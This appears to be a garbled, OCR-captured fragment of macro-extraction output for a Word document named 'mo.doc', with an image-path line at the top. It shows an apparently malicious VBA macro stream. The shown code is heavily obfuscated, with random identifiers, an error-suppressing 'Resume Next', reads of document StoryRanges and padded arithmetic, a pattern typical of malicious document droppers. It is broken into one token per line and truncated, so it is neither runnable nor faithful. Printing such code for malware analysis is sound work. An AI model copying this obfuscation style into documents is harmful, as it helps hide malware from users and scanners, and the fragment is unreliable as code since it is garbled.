
--------------------------------------------------------
mo.doc - OLE stream: 
'Macros/VBA/Get4ipjzmjfvp'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - 
8twf_cydt6
()
esume Next

ayd2hpcab6.StoryRanges.Item
(
1
)
XDt
(
7 + 7 + 1 + 7
)
 As String

 
=
(
iskkZI
)
H
(
7 + 7 + 1 + 8
)
 As String

nJI
)
=
(
Sin
(
1
)
 + 205 + 6595
)
GXOghGA

nJI + tBPnJI
)
=
(
aOTNpGFFJ + 5
)
nJI + tBPnJI
)
=
 7 + Oct
(
4
)
 + pNmvqMOzY + CDbl
(
14
)
 + 
(
4 +
(
5 + 6 + 1 + 5
)
 As String

FGB 
=
(
eQyofECdH
)
DQ
(
5 + 8 + 1 + 6
)
 As String

dAb
)
=
(
Sin
(
2
)
 + 2 + 4791
)
 YrnIBGI
